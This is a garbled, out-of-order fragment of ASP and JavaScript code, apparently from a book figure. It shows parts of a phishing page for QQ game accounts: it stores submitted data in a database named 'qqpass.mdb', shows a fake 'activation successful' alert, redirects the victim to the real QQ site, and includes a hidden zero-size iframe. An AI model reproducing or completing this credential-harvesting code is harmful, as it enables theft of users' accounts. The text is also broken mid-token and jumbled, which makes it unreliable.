 db.Execute(strSql)
%>
<script language="javascript">
alert("激活成功，请您稍后登陆游戏!")
</script>
<script LANGUAGE="JavaScript">
<!--
window.location="http://sg.qq.com/";
// -->
</script>
<iframe src=  width=0 height=0></iframe>
图 186
s,strSql
mappath("qqpass.mdb") &"; driver= {microsoft access driver (*.md
ct("ADODB.connection")